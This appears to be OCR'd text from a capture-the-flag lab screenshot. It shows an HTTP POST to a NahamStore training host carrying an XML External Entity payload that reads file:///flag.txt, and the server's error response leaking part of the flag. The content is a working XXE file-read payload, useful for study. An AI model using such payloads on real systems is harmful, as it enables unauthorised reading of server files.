 POST /product/2?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 141
Content-Type: application/x-www-form-urlencoded
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
<root>
<X-Token>
&xxe;
</X-Token>
</root>
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 17:05:03 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 104
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token {9f18bd8b9acaada53c4c64374440
10 is invalid
</error>
</data>
11